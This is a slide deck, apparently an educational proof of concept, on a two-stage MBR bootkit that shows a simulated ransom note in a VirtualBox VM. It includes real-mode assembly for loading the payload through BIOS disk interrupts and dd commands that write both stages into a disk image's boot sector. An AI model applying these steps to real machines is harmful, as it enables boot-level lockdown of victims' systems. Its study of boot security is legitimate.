Slide 1

Bootkit Development: MBR Infection & Ransomware Simulation
A Two-Stage Bootkit Proof-of-Concept
AW

Slide 2

Introduction to Bootkits
What is a Bootkit?
Why Target the MBR?
Malware that infects boot sectors (MBR) to gain control before OS loads
Executes before antivirus/OS
Allows arbitrary payload delivery
Persistent, stealthy, and OS-agnostic
High impact: system lockdown, data theft, ransomware
Project Goal
Simulate a ransomware bootkit with user interaction

Slide 3




Technical Architecture
Stage 1 (MBR)
512 bytes, runs at 0x7C00
Displays infection warning
Loads Stage 2 from LBA 2 (sector 3)
Stage 2 (Payload)
2KB, runs at 0x8000
Displays ransom note + input handling
Terminates with "YOU SUCK!" on correct key
Key Tools
NASM (Assembly), VirtualBox, dd, Hex editors

Slide 4
Stage 1: MBR Infection
Key Responsibilities:
Critical Code Snippets:
Save boot drive in DL
mov ah, 0x02 ; Read disk sectors
mov al, 4 ; 4 sectors (Stage 2)
mov cl, 3 ; LBA 2 → CHS sector 3
mov bx, 0x8000 ; Load address
int 0x13 ; BIOS disk interrupt
jc error ; Handle errors
jmp 0:0x8000 ; Jump to Stage 2
Display "MBR INFECTED!"
Load Stage 2 (4 sectors) to 0x8000
Failure Handling:
Displays "STG1 ERR!" on disk read error

Slide 5






Stage 2: Ransomware Simulation
Workflow
Clear screen + display ransom note
Prompt for 4-character key ("COAL")
Core Features
Validate input → Show "YOU SUCK!" on success
Professional ransom note with crypto demands
Input validation (A-Z only)
Input Handling Magic
Real-time feedback (error messages, underscores)
and al, 0xDF ; Convert to uppercase
movzx bx, [input_index]
mov [input_buffer+bx], al ; Store char
int 0x10 ; Print char

Slide 6

Infection Process (Step-by-Step)
Inject Stage 1 (MBR):
dd if=stage1.bin of=clean.raw bs=512 seek=0 conv=notrunc
Inject Stage 2 (Payload):
dd if=stage2.bin of=clean.raw bs=512 seek=2 conv=notrunc
Convert to VDI + Test:
VBoxManage convertfromraw clean.raw clean.vdi --format VDI

Slide 7




Validation & Testing
Hex-dump sectors to confirm injection:
xxd -s $((0*512)) -l 512 clean.raw # Stage 1 (LBA 0)xxd -s $((2*512)) -l 2048 clean.raw # Stage 2 (LBA 2-5)
Boot VM:
Stage 1: "MBR INFECTED!"
Stage 2: Ransom note + input field
Demo Scenarios:
Correct key ("COAL") → "YOU SUCK!"
Incorrect key → Error message + retry

Slide 8




Challenges & Solutions
Challenge 1: Disk addressing in real mode
Solution: Use CHS for Stage 1 (compatibility)
Challenge 2: Input buffer management
Solution: movzx for safe indexing + buffer clearing
Challenge 3: VM disk corruption
Solution: Scripted cleanup:
VBoxManage closemedium disk clean.raw --deleteVBoxManage closemedium disk clean.vdi --delete

Slide 9






Ethical Considerations
This is a Proof-of-Concept Only
No actual encryption/harm
Educational focus on boot security
Defensive Insights
Secure Boot (UEFI) prevents MBR tampering
Boot sector monitoring tools
Regular MBR backups

